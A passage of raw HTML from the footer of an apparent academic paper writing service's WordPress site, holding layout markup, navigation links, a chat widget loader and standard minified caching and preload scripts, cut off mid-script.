.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Providing custom academic papers covers any academic levels, paper formats, and subjects.						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd9b37f ae-bg-gallery-type-default" data-id="1fd9b37f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4adf64fd elementor-widget elementor-widget-heading" data-id="4adf64fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-27c4ad43 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="27c4ad43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/order">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right"><use xlink:href="#fas-angle-right" /></svg>						</span>
										<span class="elementor-icon-list-text">English</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/order">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right"><use xlink:href="#fas-angle-right" /></svg>						</span>
										<span class="elementor-icon-list-text">History</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/order">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right"><use xlink:href="#fas-angle-right" /></svg>						</span>
										<span class="elementor-icon-list-text">Biology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/order">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right"><use xlink:href="#fas-angle-right" /></svg>						</span>
										<span class="elementor-icon-list-text">Literature</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/order">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right"><use xlink:href="#fas-angle-right" /></svg>						</span>
										<span class="elementor-icon-list-text">Business</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/order">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right"><use xlink:href="#fas-angle-right" /></svg>						</span>
										<span class="elementor-icon-list-text">Mathematics</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3b0e074a ae-bg-gallery-type-default" data-id="3b0e074a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1888c9a7 elementor-widget elementor-widget-heading" data-id="1888c9a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-73c695ce elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="73c695ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/home">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right"><use xlink:href="#fas-angle-right" /></svg>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/how-it-works">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right"><use xlink:href="#fas-angle-right" /></svg>						</span>
										<span class="elementor-icon-list-text">How it Works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/reviews">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right"><use xlink:href="#fas-angle-right" /></svg>						</span>
										<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faqs">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right"><use xlink:href="#fas-angle-right" /></svg>						</span>
										<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact-us">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right"><use xlink:href="#fas-angle-right" /></svg>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right"><use xlink:href="#fas-angle-right" /></svg>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1e5588ca ae-bg-gallery-type-default" data-id="1e5588ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d099276 elementor-widget elementor-widget-heading" data-id="5d099276" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Legal & Payments</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0d0ddf9 elementor-widget elementor-widget-image" data-id="0d0ddf9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="208" height="93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20208%2093'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-src="https://writehw.com/wp-content/uploads/2021/09/Payments.png" /><noscript><img width="208" height="93" src="https://writehw.com/wp-content/uploads/2021/09/Payments.png" class="attachment-large size-large" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-d5b5ffb elementor-widget elementor-widget-html" data-id="d5b5ffb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span style="display:block; text-align: center">        <a href="https://intasend.com/security" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%200'%3E%3C/svg%3E" width="375px" alt="IntaSend Secure Payments (PCI-DSS Compliant)" data-lazy-src="https://intasend-prod-static.s3.amazonaws.com/img/trust-badges/intasend-trust-badge-no-mpesa-hr-dark.png"><noscript><img src="https://intasend-prod-static.s3.amazonaws.com/img/trust-badges/intasend-trust-badge-no-mpesa-hr-dark.png" width="375px" alt="IntaSend Secure Payments (PCI-DSS Compliant)"></noscript></a>        <strong><a style="display: block; color: #fafafa; text-decoration: none; font-size: 0.8em; margin-top: 0.6em;" href="https://intasend.com/security" target="_blank">Secured by IntaSend Payments</a></strong>        </span>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-2bc9dd16 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle ae-bg-gallery-type-default" data-id="2bc9dd16" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c4e37e2 ae-bg-gallery-type-default" data-id="4c4e37e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1be1879 elementor-widget elementor-widget-heading" data-id="1be1879" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© All rights reserved</p>		</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-50ce8003 ae-bg-gallery-type-default" data-id="50ce8003" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-caeb0e0 elementor-widget elementor-widget-heading" data-id="caeb0e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Made with ❤ by <a href="http://www.academic.sensenventures.com">Academic Websites</a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
				</div>
		</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/61f175ae9bd1f31184d9799f/1fqbj7cv3';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<svg xmlns="http://www.w3.org/2000/svg" id="e-font-icon-svg-symbols" style="display: none;"><symbol id="fab-facebook" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></symbol><symbol id="fab-twitter" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></symbol><symbol id="fab-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></symbol><symbol id="fas-phone" viewBox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></symbol><symbol id="fas-envelope" viewBox="0 0 512 512"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></symbol><symbol id="eicon-menu-bar" viewBox="0 0 1000 1000"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></symbol><symbol id="fas-caret-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></symbol><symbol id="fab-opencart" viewBox="0 0 640 512"><path d="M423.3 440.7c0 25.3-20.3 45.6-45.6 45.6s-45.8-20.3-45.8-45.6 20.6-45.8 45.8-45.8c25.4 0 45.6 20.5 45.6 45.8zm-253.9-45.8c-25.3 0-45.6 20.6-45.6 45.8s20.3 45.6 45.6 45.6 45.8-20.3 45.8-45.6-20.5-45.8-45.8-45.8zm291.7-270C158.9 124.9 81.9 112.1 0 25.7c34.4 51.7 53.3 148.9 373.1 144.2 333.3-5 130 86.1 70.8 188.9 186.7-166.7 319.4-233.9 17.2-233.9z"></path></symbol><symbol id="far-user-circle" viewBox="0 0 496 512"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></symbol><symbol id="fas-calendar" viewBox="0 0 448 512"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></symbol><symbol id="far-clock" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></symbol><symbol id="far-comment-dots" viewBox="0 0 512 512"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></symbol><symbol id="fab-google-plus-g" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"></path></symbol><symbol id="fab-linkedin" viewBox="0 0 448 512"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></symbol><symbol id="fab-pinterest" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></symbol><symbol id="fas-angle-right" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></symbol></svg>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"18574450520","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<script id="ae-pro-js-js-extra">
var aepro = {"ajaxurl":"https:\/\/writehw.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fwritehw.com%2Finclass_-assignment5-due-9-25%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/writehw.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":2156,"page_type":"single"}};
</script>
<script src="https://writehw.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.20.4" id="ae-pro-js-js"></script>
<script id="aep-build-js-extra">
var aepro = {"ajaxurl":"https:\/\/writehw.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fwritehw.com%2Finclass_-assignment5-due-9-25%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/writehw.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":2156,"page_type":"single"}};
</script>
<script data-minify="1" src="https://writehw.com/wp-content/cache/min/1/wp-content/plugins/anywhere-elementor-pro/build/index.js?ver=1741304893" id="aep-build-js"></script>
<script src="https://writehw.com/wp-content/plugins/testimonial-pro/public/assets/js/jquery.validate.min.js?ver=2.2.5" id="tpro-validate-js-js"></script>
<script src="https://writehw.com/wp-content/plugins/testimonial-pro/public/assets/js/jquery.magnific-popup.min.js?ver=2.2.5" id="tpro-magnific-popup-js-js"></script>
<script src="https://writehw.com/wp-content/plugins/testimonial-pro/public/assets/js/infinite-scroll.pkgd.min.js?ver=2.2.5" id="tpro-infite-scroll-js"></script>
<script src="https://writehw.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://writehw.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://writehw.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://writehw.com/wp-content/plugins/testimonial-pro/public/assets/js/scripts.min.js?ver=2.2.5" id="tpro-scripts-js"></script>
<script src="https://writehw.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/writehw.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new 